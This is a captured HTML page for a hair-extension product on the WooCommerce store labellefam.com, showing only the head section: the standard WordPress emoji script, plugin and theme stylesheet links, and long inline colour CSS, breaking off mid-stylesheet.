

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labellefam.com/product/100-virgin-peruvian-kinky-curly/
body_size: 64997
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
    <link rel="profile" href="//gmpg.org/xfn/11" />    
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>VIRGIN PERUVIAN KINKY CURLY &#8211; La BelleFam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/labellefam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/font-awesome.min.css?ver=2.0.5' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://labellefam.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labellefam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//labellefam.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://labellefam.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://labellefam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcbr-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=2.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.4.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/plugin/bootstrap.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-icon-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/arangi-font.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-font-new-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/arangi-font-new.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/themify-icons.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-theme-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/theme.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-fonts-css' href='//fonts.googleapis.com/css?family=Domine%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CSail&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/animate.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/jquery.fancybox.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/plugin/slick.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-style-css' href='https://labellefam.com/wp-content/themes/arangi/style.css?ver=6.6.1' type='text/css' media='all' />
<style id='arangi-style-inline-css' type='text/css'>
body{background-color:#fff;}
</style>
<style id='custom-style-inline-css' type='text/css'>
.account-popup{background:-moz-linear-gradient(90deg,#c44860 0,#f4ae7b 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4ae7b),color-stop(100%,#c44860));background:-webkit-linear-gradient(90deg,#c44860 0,#f4ae7b 100%);background:-o-linear-gradient(90deg,#c44860 0,#f4ae7b 100%);background:-ms-linear-gradient(90deg,#c44860 0,#f4ae7b 100%);background:linear-gradient(0deg,#c44860 0,#f4ae7b 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4ae7b',endColorstr='#c44860',GradientType=0)}button.btn.btn-primary,button,.btn.btn-border,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.cart-header a.button:nth-child(2):hover,.bn-border-gradient .apr-banner:before,#yith-quick-view-content div.entry-summary .variations .reset_variations,#yith-quick-view-content div.entry-summary .variations .reset_variations:hover,.product-list-thumbnails .slick-current img,button.btn.btn-primary,button,.btn.btn-border,.custom.tp-bullets .tp-bullet,.slick-dots li:before,.languges-flags .lang-1,.header-03 .header-icon .languges-flags .lang-1,.header-03 .header-icon .account-header>a,.header-03 .header-icon .cart_label .text-header,.header-03 .header-icon .header-contact a,.header-03 .header-icon .btn-search,.box-icon-medicine:hover,.active-sidebar .widget.yith-woocompare-widget .products-list li .remove,body:not(.elementor-editor-active) .lds-ripple div,.post-single.single-2 .blog-item .action .post-share-list a:hover,.post-info-author .post-share-list a:hover,.woocommerce #respond input#submit,.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover,.woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover,.woocommerce .checkout .form-row .select2-container--default .select2-selection--single:hover,.page-links>:not(.page-links-title).active,.header-05 .header-icon .account-header a:hover i,.text-map a,.product-extra .slick-arrow:active,.product-extra .slick-arrow:focus,.product-extra .slick-arrow:hover{border-color:#c44860}.apr-advance-tabs .apr-tabs-nav>ul li:after{border-top-color:#c44860}.single-product .product-detail.single_1 .slick-dots li.slick-active button{border-color:#c44860 !important}.single-product .product-detail.single_1 .slick-dots li.slick-active:before{border-right-color:#c44860 !important}.wpulike.wpulike-robeen svg .heart,.wpulike.wpulike-robeen .wp_ulike_btn:checked+svg .heart{fill:#c44860}body a:hover,body a:focus,.countries-cat a:hover,.page-footer .widget_products .product_list_widget .product-desc .product-title a:hover,.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-title a:hover,.page-footer .widget_products .product_list_widget .product-desc .price,.page-footer .widget_top_rated_products .product_list_widget .product-desc .price,.woocommerce div.entry-summary p.price,.post-single .blog-item>.blog_post_desc .text-bold a,.page-links>:not(.page-links-title).active,.page-links>:not(.page-links-title):hover,.comment-actions a:hover,.product-share .product-sharing-list a:hover,.account-popup .nav-tabs .nav-item a,.cart-discount a,.fancybox-inner .fancybox-close-small:hover,.woocommerce-checkout-review-order-table .cart_item .product-name .product-info .woocommerce-Price-amount,.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,.lost_password a:hover,.shop_table .product-price span,.shop_table .product-subtotal span,.shop_table.cart .product-cart-content .product-name:hover,.woocommerce-account .form-row label .required,.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow:hover,.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td span.amount,.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a:hover,.text-desc a,.post-single .blog_info.blog_info_single .info a:hover,.post-single .blog_info.blog_info_single .info.info-category:before,.blog-gallery-single.arrows-custom button.slick-arrow:hover,.post-single .blog_post_desc .text-bold a,.post-single .blog_info.blog_info_single .info.info-category a,.pagination-content li a:hover,.pagination-content li a:hover,.page-numbers:not(.next).current,.page-numbers:not(.prev).current,.tm-posts-widget .post-widget-info .post-widget-categories a,.blog-video i,.text-privacy a,.blog_info .info a,.post-name a:hover,.woocommerce ul.products li.type-product .price,.product-title .product-name:hover,.blog_info_ab .info i,.woocommerce div.entry-summary .price .amount,.woocommerce div.entry-summary .price ins,.list-item.style-2 li:hover,#yith-quick-view-close:hover,.cart-header .widget_shopping_cart_content ul li .quantity,p.woocommerce-mini-cart__total.total .woocommerce-Price-amount,.cart-header .widget_shopping_cart_content ul li a:hover,.cart-header .widget_shopping_cart_content ul li a.remove:hover:after,.ui-autocomplete .price .add_to_cart_inline span,.ui-autocomplete .search-info>a:hover,.header-menu .mega-menu>li .sub-menu>li:hover>a,.mega-type-2 .apr-product .slick-arrow:hover,.woo-product-category .cate-content .name-cate h3 a.woo-cate-title span,.product-action .yith-wcwl-wishlistaddedbrowse a:before,.product-action .yith-wcwl-wishlistexistsbrowse a:before,.product-action .compare-product a.added:before,.list-item li a:hover,#yith-quick-view-content div.entry-summary .variations .reset_variations:hover,.apr-tabs-horizontal.apr-advance-tabs .apr-tabs-nav>ul li.active,.apr-tabs-horizontal.apr-advance-tabs .apr-tabs-nav>ul li:hover,.site-header .icon-list .path1:before,.woo-product-category .cate-content .name-cate h3:hover a.woo-cate-title,.social-footer-style1 .list-social li a:hover,.footer-01 .list-info-contact .info-phone a:hover,.footer-01 .list-info-contact li a,.footer-01 .widget_nav_menu li a:hover,.footer-01 .copyright-content p a:hover,.footer-01 .payment ul li a:hover,.humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins,.humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price>span,.humburger-content ul.list-info-contact li i,.apr-banner .btn-bn:hover,.languges-flags a:hover,.apr-product.product-list.list-1 .product-title .product-name:hover,.product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover,.blog-grid.grid-style2 .read-more a,.site-header .mega-menu>li:hover,.humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover,.woocommerce-MyAccount-navigation .is-active a,.header-02 .header-menu .mega-menu>li>a:focus,.header-02 .header-menu .mega-menu>li>a:hover,.header-menu .mega-menu>li .sub-menu>li:hover>a,.header-03 .header-icon .account-header>a,.header-03 .header-icon .cart_label .text-header,.header-03 .header-icon .header-contact a,.header-03 .header-icon .btn-search,.footer-02 .list-info-contact li i,.footer-02 .widget_nav_menu li a:hover,.footer-02 .list-info-contact li a:hover,.footer-02 .payment ul li a:hover,.date_from_to span,.footer-02 .social-footer-style1 .list-social li a:hover,.header-01 .header-search-category .category_dropdown ul.chosen-results li:hover,.content-topbar a:hover,.header-01 .mega-menu li a:focus,.header-01 .mega-menu li a:hover,.footer-03 .list-info-contact li.info-mail a,.footer-03 .list-info-contact li a:hover,.footer-03 .payment ul li a:hover,.footer-03 .widget_nav_menu li a:hover,.breadcrumb li .home,.breadcrumb li a,.breadcrumb li:before,.humburger-content ul.list-info-contact li a:hover,.list-view li a.active,.list-view li a:hover,.woocommerce nav.woocommerce-pagination .page-numbers li a.next:focus,.woocommerce nav.woocommerce-pagination .page-numbers li a.next:hover,.woocommerce nav.woocommerce-pagination .page-numbers li a.prev:focus,.woocommerce nav.woocommerce-pagination .page-numbers li a.prev:hover,.woocommerce nav.woocommerce-pagination .page-numbers li span.current,.woocommerce nav.woocommerce-pagination .page-numbers li a.active,.woocommerce nav.woocommerce-pagination .page-numbers li a:hover,.woocommerce nav.woocommerce-pagination .page-numbers li span.active,.woocommerce nav.woocommerce-pagination .page-numbers li span:hover,.header-menu .mega-menu li.current_page_item>a,.active-sidebar .widget a:hover,.active-sidebar .widget.widget_product_categories ul.product-categories li:hover>a,.active-sidebar .widget.widget_product_categories ul.product-categories li:hover>p,.active-sidebar .widget.widget_product_categories ul.product-categories li:hover>span.count,.active-sidebar .widget.brand li:hover a,.active-sidebar .widget.widget_categories a:hover,.active-sidebar .widget.yith-woocompare-widget .products-list li:hover .title,.active-sidebar .tm-posts-widget .post-widget-info .post-widget-title a:hover,.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover>a,.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover>p,.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover>span.count,.active-sidebar .widget.widget_products .product_list_widget .product-desc .price,.active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price,.welcome p a,.testimonial .testimonial-content .elementor-testimonial-desc:before,.testimonial .testimonial-content .elementor-testimonial-source,.quote_section blockquote .quote_link:hover,.widget_search .search-form.woosearch-search .searchsubmit.woosearch-submit.submit.btn-search:hover,.text-list li a:hover,.blog-slide .slick-arrow:hover,.tagcloud a:hover,.box-info-comment .name-author,.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.woocommerce div.entry-summary .compare.button:hover,.woocommerce .wishlist_table .product-name a.yith-wcqv-button,.woocommerce-page .wishlist_table .product-price .amount,.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-price .amount span,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.single-product div.product .woocommerce-tabs .tab-content .tagged_as a,.woocommerce p.stars a:hover,.woocommerce-Address-title.title .edit,.title-hdwoo span:hover,.woocommerce .box-cart-total table.shop_table tbody tr.order-total td,.shop_table.cart tbody td.actions>button:before,.shop_table .cart_item a.remove:hover i,.showcoupon,.showlogin,.product-extra .slick-arrow:active,.product-extra .slick-arrow:focus,.product-extra .slick-arrow:hover,.comment-actions .wpulike.wpulike-default .wp_ulike_general_class .wp_ulike_btn:hover:after,.welcome h3,.header-04.site-header .account-header:hover span.box-label,.header-04 .cart-header:hover .cart_label .count,.header-04 .languges-flags .lang-1:hover,.header-04 .header-menu .mega-menu>li>a:hover,.footer-04 .widget_nav_menu li a:hover,.blog-gallery2.arrows-custom button.slick-arrow,.active-sidebar .widget_archive li:hover>a,.active-sidebar .widget_categories li:hover>a,.active-sidebar .widget_meta li:hover>a,.active-sidebar .widget_nav_menu li:hover>a,.active-sidebar .widget_pages li:hover>a,.tab-product-custom .apr-advance-tabs .apr-tabs-nav>ul li.active-default,.header-05 .header-top .content-topbar span,.header-05 .header-top .content-topbar a:hover,.social-header .list-social li a:hover,.header-05 .header-top .header-menu .main-navigation 